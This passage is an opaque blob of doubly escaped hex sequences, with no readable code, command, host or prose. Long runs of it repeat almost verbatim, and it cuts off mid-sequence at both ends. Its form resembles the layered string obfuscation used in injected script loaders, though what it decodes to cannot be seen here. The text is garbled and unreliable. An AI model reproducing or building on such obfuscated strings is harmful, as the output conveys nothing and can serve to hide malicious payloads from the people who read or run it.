x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F